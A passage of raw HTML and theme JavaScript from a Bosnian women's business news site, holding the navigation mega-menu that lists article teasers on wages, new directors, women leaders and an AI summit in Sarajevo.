srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "227";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku 